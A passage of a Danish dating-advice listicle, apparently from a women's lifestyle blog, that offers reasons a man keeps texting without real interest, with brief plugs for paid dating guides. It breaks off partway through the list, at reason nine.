<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3815"><a href="https://hendesmade.dk/category/liv/"><span>Liv</span></a></li>
<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3816"><a href="https://hendesmade.dk/category/horoskop/"><span>Horoskop</span></a></li>
<li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3817"><a href="https://hendesmade.dk/category/venskab/"><span>Venskab</span></a></li>
<li id="menu-item-8641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8641"><a href="https://hendesmade.dk/category/vennerfamilie/"><span>Venner&amp;Familie</span></a></li>
<li id="menu-item-5702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5702"><a href="https://hendesmade.dk/contact/"><span>Kontakt</span></a></li>
</ul></nav>	</div>
</div>
		</div>
			</div>
</header>
					</div>
		
	<!-- Main Content Section -->
	<div class="content">
		<div class="wrapper wrapper-content">
						<main id="content" class="content-container">
				
		<article id="post-8598" class="article-post article post-8598 post type-post status-publish format-standard has-post-thumbnail hentry category-forhold mv-content-wrapper grow-content-body">

			<header class="entry-header header-singular wrapper">
		<h1 class="entry-title article-heading">Hvorfor Sms&#8217;er Han Mig, Hvis Han Ikke Er Interesseret? (13 Grunde Til Hvorfor)</h1>
	<div class="article-meta post-meta-wrapper post-meta-single post-meta-single-top">
			<p class="author-meta post-author meta-wrapper">
			By 			<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/azra/">Ella Jensen</a></span>		</p>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/forhold/" rel="category tag">Forhold</a></span></p>
		</div>

</header>
<figure class="post-thumbnail"><style>img#mv-trellis-img-1::before{padding-top:75%; }img#mv-trellis-img-1{display:block;}</style><noscript><img src="https://hendesmade.dk/wp-content/uploads/2023/04/Why-Is-He-Texting-Me-If-Hes-Not-Interested-13-Reasons-Why-720x405.jpg-480x360.webp" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/Why-Is-He-Texting-Me-If-Hes-Not-Interested-13-Reasons-Why-720x405.jpg-480x360.webp 480w, https://hendesmade.dk/wp-content/uploads/2023/04/Why-Is-He-Texting-Me-If-Hes-Not-Interested-13-Reasons-Why-720x405.jpg-320x240.webp 320w" sizes="(max-width: 480px) 100vw, 480px" class="size-mv_trellis_4x3_med_res size-ratio-mv_trellis_4x3 wp-image-8599 article-featured-img aligncenter" alt="Hvorfor Sms&rsquo;er Han Mig, Hvis Han Ikke Er Interesseret? (13 Grunde Til Hvorfor)" height="360" width="480"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20360'%3E%3Crect%20width='480'%20height='360'%20style='fill:%23e3e3e3'/%3E%3C/svg%3E" sizes="(max-width: 480px) 100vw, 480px" class="size-mv_trellis_4x3_med_res size-ratio-mv_trellis_4x3 wp-image-8599 article-featured-img aligncenter eager-load" alt="Hvorfor Sms&rsquo;er Han Mig, Hvis Han Ikke Er Interesseret? (13 Grunde Til Hvorfor)" height="360" width="480" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/Why-Is-He-Texting-Me-If-Hes-Not-Interested-13-Reasons-Why-720x405.jpg.webp" id="mv-trellis-img-1" loading="eager" data-src="https://hendesmade.dk/wp-content/uploads/2023/04/Why-Is-He-Texting-Me-If-Hes-Not-Interested-13-Reasons-Why-720x405.jpg-480x360.webp" data-srcset="https://hendesmade.dk/wp-content/uploads/2023/04/Why-Is-He-Texting-Me-If-Hes-Not-Interested-13-Reasons-Why-720x405.jpg-480x360.webp 480w, https://hendesmade.dk/wp-content/uploads/2023/04/Why-Is-He-Texting-Me-If-Hes-Not-Interested-13-Reasons-Why-720x405.jpg-320x240.webp 320w" data-svg="1" data-trellis-processed="1"></figure>
			<div class="entry-content mvt-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Fhvorfor-smser-han-mig-hvis-han-ikke-er-interesseret-13-grunde-til-hvorfor%2F&#038;t=Hvorfor%20Sms%27er%20Han%20Mig%2C%20Hvis%20Han%20Ikke%20Er%20Interesseret%3F%20%2813%20Grunde%20Til%20Hvorfor%29" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
<style>img#mv-trellis-img-2::before{padding-top:66.625%; }img#mv-trellis-img-2{display:block;}img#mv-trellis-img-3::before{padding-top:66.75%; }img#mv-trellis-img-3{display:block;}img#mv-trellis-img-4::before{padding-top:66.625%; }img#mv-trellis-img-4{display:block;}img#mv-trellis-img-5::before{padding-top:66.625%; }img#mv-trellis-img-5{display:block;}img#mv-trellis-img-6::before{padding-top:66.75%; }img#mv-trellis-img-6{display:block;}img#mv-trellis-img-7::before{padding-top:66.75%; }img#mv-trellis-img-7{display:block;}img#mv-trellis-img-8::before{padding-top:66.75%; }img#mv-trellis-img-8{display:block;}img#mv-trellis-img-9::before{padding-top:66.75%; }img#mv-trellis-img-9{display:block;}img#mv-trellis-img-10::before{padding-top:66.75%; }img#mv-trellis-img-10{display:block;}img#mv-trellis-img-11::before{padding-top:66.625%; }img#mv-trellis-img-11{display:block;}img#mv-trellis-img-12::before{padding-top:66.75%; }img#mv-trellis-img-12{display:block;}img#mv-trellis-img-13::before{padding-top:66.75%; }img#mv-trellis-img-13{display:block;}</style><p>Der kommer en dag i enhver piges liv, hvor hun m&aring; stille sig selv sp&oslash;rgsm&aring;let: &ldquo;Hvorfor sms&rsquo;er han mig, hvis han ikke er interesseret?&rdquo;</p>
<p>M&aelig;nd g&oslash;r nogle gange nogle tr&aelig;k, som ikke er s&aring; lette at forklare.<br>
At sende dig en sms, selvom de har sagt eller p&aring; en eller anden m&aring;de vist, at de ikke er interesserede, falder ind under den kategori.</p>
<p>Mandlige og kvindelige forhold er aldrig lette alene p&aring; grund af det faktum, at vi er forskellige k&oslash;n. Vage sms&rsquo;er kan g&oslash;re tingene endnu mere komplicerede.</p>
<p>De fleste af os har en tendens til at overanalysere de sms&rsquo;er, vi f&aring;r fra den mand, vi kan lide. Vi har en tendens til at g&oslash;re dem mere relevante, end de i virkeligheden er.</p>
<p>Det er egentlig ikke n&oslash;dvendigt, da de fleste fyre siger ligeud, hvad de mener.</p>
<p>Der er dog sms-situationer, som kan misbruges af m&aelig;nd. De ser ud til ikke at v&aelig;re interesserede, eller de siger endda, at de ikke er interesserede, men de bliver ved med at sende dig sms&rsquo;er. M&aelig;nd, der leger med tvetydige tekster, kan virkelig drive en pige til vanvid.</p>
<p>En ting du kan g&oslash;re for at l&aelig;re alle de bedste svar, selv p&aring; de vanskeligste beskeder, er at f&aring; Text Chemistry &ndash; en guide lavet for at hj&aelig;lpe kvinder med at h&aring;ndtere dating i den moderne verden.</p>
<p>Derfor er vi her for at g&oslash;re en hel situation lidt mindre sk&oslash;r og give dig alle mulige svar p&aring; hovedsp&oslash;rgsm&aring;let her: &ldquo;Hvorfor sms&rsquo;er han mig, hvis han ikke er interesseret?&rdquo;</p>
<h2>
1. Han vil have et ego boost</h2>
<p><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-8600 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-1.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-1-768x512.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-8600 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-1.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-1-768x512.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-1.webp" id="mv-trellis-img-2" loading="lazy" data-trellis-processed="1"></p>
<p>M&aelig;nd er tilb&oslash;jelige til at s&oslash;ge anerkendelse fra deres venner. S&aring; m&aring;ske er du bare en af de kvinder, der f&aring;r ham til at se godt ud over for sine venner.</p>
<p>Det h&aelig;nger ogs&aring; sammen med deres selvv&aelig;rd &ndash; det er m&aring;ske ikke s&aring; h&oslash;jt, s&aring; de s&oslash;ger efter m&aring;der, hvorp&aring; de kan forbedre det billede, de har af sig selv.</p>
<p>Han vil gerne v&aelig;re s&aring; h&aring;rdf&oslash;r, at han kan f&aring; alle de piger, han vil have. Eller han &oslash;nsker, at hans venner skal tro det. S&aring;dan en bl&aelig;rer&oslash;v!</p>
<p>Det er derfor, han beholder dig som en smuk souvenir. Og du har ikke lyst til at samle st&oslash;v. Tro mig. For at sikre, at det ALDRIG sker for dig, foresl&aring;r jeg st&aelig;rkt, at du l&aelig;rer alt om hans hemmelige bes&aelig;ttelse.</p>
<h2>2. Du er hans backup plan</h2>
<p><noscript><img decoding="async" class="alignnone wp-image-8601 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/smiling-man-typing-on-his-phone-at-home.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/smiling-man-typing-on-his-phone-at-home.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/smiling-man-typing-on-his-phone-at-home-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/smiling-man-typing-on-his-phone-at-home-768x513.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img decoding="async" class="alignnone wp-image-8601 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/smiling-man-typing-on-his-phone-at-home.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/smiling-man-typing-on-his-phone-at-home.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/smiling-man-typing-on-his-phone-at-home-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/smiling-man-typing-on-his-phone-at-home-768x513.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/smiling-man-typing-on-his-phone-at-home.webp" id="mv-trellis-img-3" loading="lazy" data-trellis-processed="1"></p>
<p>Hvis tingene med en anden pige ikke fungerer, er du hans n&aelig;ste mulighed eller en af hans n&aelig;ste muligheder.</p>
<p>M&aring;den, hvorp&aring; du kan vide med sikkerhed, om du er hans backup plan eller ej, er ved bare at se, hvad han g&oslash;r.</p>
<p>Tegnene vil v&aelig;re tydelige: Han sender sms&rsquo;er fra tid til anden og ikke regelm&aelig;ssigt; han har aldrig tid til at h&aelig;nge ud, n&aring;r du vil, bogstaveligt talt aldrig, s&aring; han kommer forbi, n&aring;r det passer ham bedst; du bem&aelig;rker, at hans sms-liste er lang og fyldt med kvindenavne, n&aring;r du kigger p&aring; hans telefon, mens I h&aelig;nger ud.</p>
<p>At holde dig p&aring; b&aelig;nken p&aring; denne m&aring;de er virkelig lamt. Du er s&aring; meget mere v&aelig;rd, og du skal v&aelig;re nogens f&oslash;rste mulighed og eneste valg. Accepter ikke noget mindre.</p>
<h2>3. Han har placeret dig i venindezonen</h2>
<p><noscript><img decoding="async" class="alignnone wp-image-8602 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-outside-1.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-outside-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-outside-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-outside-1-768x512.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img decoding="async" class="alignnone wp-image-8602 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-outside-1.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-outside-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-outside-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-outside-1-768x512.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-outside-1.webp" id="mv-trellis-img-4" loading="lazy" data-trellis-processed="1"></p>
<p>Og det er den zone, du virkelig ikke &oslash;nsker at v&aelig;re i. Men det ser ud til, at du sidder fast der.</p>
<p>Han skriver til dig for at f&aring; et lyttende &oslash;re. Han s&oslash;ger endda r&aring;d om emner, som du ikke &oslash;nsker at svare p&aring; &ndash; m&aring;ske har de noget at g&oslash;re med hans eks, nuv&aelig;rende eller kommende k&aelig;reste.</p>
<p>Du er sandsynligvis en meget god ven og en meget god lytter, s&aring; han nyder at sende dig sms&rsquo;er og tilbringe tid sammen med dig.</p>
<p>Sms&rsquo;erne mellem jer to er m&aring;ske endda mere intime end med andre f&aelig;lles venner.</p>
<p>I har m&aring;ske ogs&aring; nogle interne jokes. Men han omtaler dig altid som en ven, aldrig som noget mere.</p>
<p>Han holder dig t&aelig;t nok til, at du ikke kan give slip, men han opf&oslash;rer sig ikke som en person, der har andet end venskab i tankerne.</p>
<h2>4. Han ved ikke rigtig, hvad han vil have</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8603 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/Man-sitting-near-table-with-laptop-and-smartphone-near-window.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/Man-sitting-near-table-with-laptop-and-smartphone-near-window.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/Man-sitting-near-table-with-laptop-and-smartphone-near-window-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/Man-sitting-near-table-with-laptop-and-smartphone-near-window-768x512.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8603 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/Man-sitting-near-table-with-laptop-and-smartphone-near-window.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/Man-sitting-near-table-with-laptop-and-smartphone-near-window.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/Man-sitting-near-table-with-laptop-and-smartphone-near-window-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/Man-sitting-near-table-with-laptop-and-smartphone-near-window-768x512.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/Man-sitting-near-table-with-laptop-and-smartphone-near-window.webp" id="mv-trellis-img-5" data-trellis-processed="1"></p>
<p>Han vil gerne have et forhold, men han er bange for at blive for knyttet. Han har nogle personlige ting at tage sig af, og han kan ikke binde sig til et forhold lige nu. Han vil gerne have dig i sit liv, men han kan ikke kalde dig sin k&aelig;reste.</p>
<p>Er der nogen af disse scenarier, der siger dig noget? Sig, at han skal vende tilbage til dig, n&aring;r han har f&aring;et styr p&aring; sine tanker.</p>
<p>Det kan v&aelig;re, at han faktisk er vild med dig, men han er forvirret, og han k&oslash;ber sig tid til at finde ud af tingene.</p>
<p>Det er dog ikke fair over for dig. Det er ikke fair at holde dig i f&oslash;lelsesm&aelig;ssigt limbo.</p>
<p>Han kan ikke have dig og ikke have dig p&aring; samme tid. Lad ham ikke tr&aelig;kke dig ind i et n&aelig;sten-forhold.</p>
<p>Hvis han finder ud af, hvad han vil have, og du ikke er kommet videre, s&aring; heldig ham.</p>
<p>Men han kan ikke forvente, at du skal s&aelig;tte dit liv p&aring; standby, mens han ordner sit liv og h&aring;ndterer sin frygt.</p>
<h2>5. Han er en player</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8605 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/man-look-serious-while-looking-at-his-phone-1.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-look-serious-while-looking-at-his-phone-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-look-serious-while-looking-at-his-phone-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-look-serious-while-looking-at-his-phone-1-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8605 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/man-look-serious-while-looking-at-his-phone-1.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-look-serious-while-looking-at-his-phone-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-look-serious-while-looking-at-his-phone-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-look-serious-while-looking-at-his-phone-1-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/man-look-serious-while-looking-at-his-phone-1.webp" id="mv-trellis-img-6" data-trellis-processed="1"></p>
<p>Han er bare vant til at spille spil med kvinder, og du er ikke undtagelsen.</p>
<p>Det betyder ikke n&oslash;dvendigvis, at han ikke er vild med dig, men han tager sig god tid til at n&aring; dertil.</p>
<p>Han er sandsynligvis usikker og vil gerne teste, hvor han st&aring;r. Han er m&aring;ske ogs&aring; bare ved at finde ud af, hvad han virkelig vil have.</p>
<p>Han bliver ved med at sms&rsquo;e, fordi han vil have, at du er interesseret, men han giver aldrig for meget.</p>
<p>Han sms&rsquo;er ikke i dagevis, og s&aring; kommer han med s&oslash;de ord efter et stykke tid, eller du sms&rsquo;er m&aring;ske konstant i en l&aelig;ngere periode, og pludselig forsvinder han.</p>
<p>Han tager sig god tid til at svare og lader dig vente og &oslash;nske mere og spekulerer p&aring;, hvad han vil skrive n&aelig;ste gang.</p>
<p>Det er et edderkoppespind, og hvis du ikke passer p&aring;, kan du blive h&aelig;ngende i sms&rsquo;er i et stykke tid.</p>
<h2>6. Du bilder dig selv noget ind</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8606 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/worried-woman-looking-at-her-phone-at-cafe-1.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/worried-woman-looking-at-her-phone-at-cafe-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/worried-woman-looking-at-her-phone-at-cafe-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/worried-woman-looking-at-her-phone-at-cafe-1-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8606 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/worried-woman-looking-at-her-phone-at-cafe-1.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/worried-woman-looking-at-her-phone-at-cafe-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/worried-woman-looking-at-her-phone-at-cafe-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/worried-woman-looking-at-her-phone-at-cafe-1-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/worried-woman-looking-at-her-phone-at-cafe-1.webp" id="mv-trellis-img-7" data-trellis-processed="1"></p>
<p>Han var ligefrem, og han fortalte dig, at han ikke leder efter noget seri&oslash;st lige nu.</p>
<p>Du er bare hooked p&aring; ordene lige nu og h&aring;ber, at tingene vil &aelig;ndre sig i fremtiden.</p>
<p>Det er p&aring; tide at stoppe med at dr&oslash;mme og se virkeligheden. Hans mening vil sandsynligvis ikke &aelig;ndre sig.</p>
<p>Han har v&aelig;ret &aelig;rlig og har fortalt dig, hvad han virkelig mener. Der er ikke mere i det.</p>
<p>Spild ikke din tid med at tro, at han vil &aelig;ndre mening og pludselig v&aelig;re klar til et forhold.</p>
<p>Han har fortalt dig, hvad han vil. Nu er det din tid til at v&aelig;lge, om du vil have noget afslappet eller om du vil stoppe sms&rsquo;erne helt, men hvis du h&aring;ber p&aring; noget mere engageret, skal du ikke holde vejret.</p>
<h2>7. Han flirter bare</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8607 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-while-sitting-at-sofa.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-while-sitting-at-sofa.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-while-sitting-at-sofa-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-while-sitting-at-sofa-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8607 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-while-sitting-at-sofa.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-while-sitting-at-sofa.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-while-sitting-at-sofa-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-while-sitting-at-sofa-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-while-sitting-at-sofa.webp" id="mv-trellis-img-8" data-trellis-processed="1"></p>
<p>For nogle fyre er flirting bare en del af deres personlighed. De kan ikke g&oslash;re for det. Det kommer helt naturligt for dem.</p>
<p>De er m&aring;ske i et forhold eller gift, men de har trangen til at blive bem&aelig;rket af andre kvinder.</p>
<p>Selv hvis de bare er venner med dig, kan de overdrive og f&oslash;re dig an uden at det er meningen.</p>
<h2>8. Du er hans booty call</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8608 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-at-home.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-at-home.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-at-home-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-at-home-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8608 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-at-home.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-at-home.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-at-home-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-at-home-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-at-home.webp" id="mv-trellis-img-9" data-trellis-processed="1"></p>
<p>Han er kun ude efter &eacute;n ting, og det er du udm&aelig;rket klar over. Af den ene eller anden grund v&aelig;lger du m&aring;ske at ignorere din sunde fornuft.</p>
<p>Hvis han kun sms&rsquo;er dig sent om aftenen ud af det bl&aring;; hvis han kun sms&rsquo;er dig, n&aring;r han er fuld (alkohol giver ham styrke til at sp&oslash;rge om ting, som han aldrig ville g&oslash;re &aelig;dru), udnytter han bare det faktum, at du er lun p&aring; ham eller endda har f&oslash;lelser for ham.</p>
<p>V&aelig;r ogs&aring; opm&aelig;rksom p&aring;, om hans sms&rsquo;er antyder, at han kun er ude efter sex.</p>
<p>Han sms&rsquo;er ting som f.eks: &ldquo;Du ser s&aring; l&aelig;kker ud p&aring; dit seneste billede, din bagdel ser godt ud i de jeans&rdquo; eller lignende. Han g&oslash;r sine intentioner tydelige.</p>
<p>Hvis du h&aring;bede p&aring; noget mere, eller at han vil &aelig;ndre sig med tiden og se dit v&aelig;rd, er jeg ked af at sige, at det ikke kommer til at ske.</p>
<h2>9. Han sms&rsquo;er dig, fordi han keder sig</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8609 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/man-in-pajamas-lying-in-bedroom-and-typing-on-his-phone.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-in-pajamas-lying-in-bedroom-and-typing-on-his-phone.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-in-pajamas-lying-in-bedroom-and-typing-on-his-phone-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-in-pajamas-lying-in-bedroom-and-typing-on-his-phone-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8609 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/man-in-pajamas-lying-in-bedroom-and-typing-on-his-phone.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-in-pajamas-lying-in-bedroom-and-typing-on-his-phone.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-in-pajamas-lying-in-bedroom-and-typing-on-his-phone-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-in-pajamas-lying-in-bedroom-and-typing-on-his-phone-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/man-in-pajamas-lying-in-bedroom-and-typing-on-his-phone.webp" id="mv-trellis-img-10" data-trellis-processed="1"></p>
<p>S&aring; enkelt er det. Selv om det m&aring;ske lyder dumt, s&aring; er der faktisk nogle fyre, der g&oslash;r den slags ting.</p>
